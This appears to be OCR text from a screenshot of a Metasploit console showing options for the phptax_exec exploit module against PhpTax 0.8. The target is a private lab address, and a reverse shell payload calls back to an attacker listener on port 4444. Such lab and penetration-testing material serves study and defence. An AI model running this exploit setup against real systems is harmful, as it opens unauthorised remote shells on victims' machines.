 msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.159.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
Ots安全
msf5 exploit(multi/http/phptax_exec) >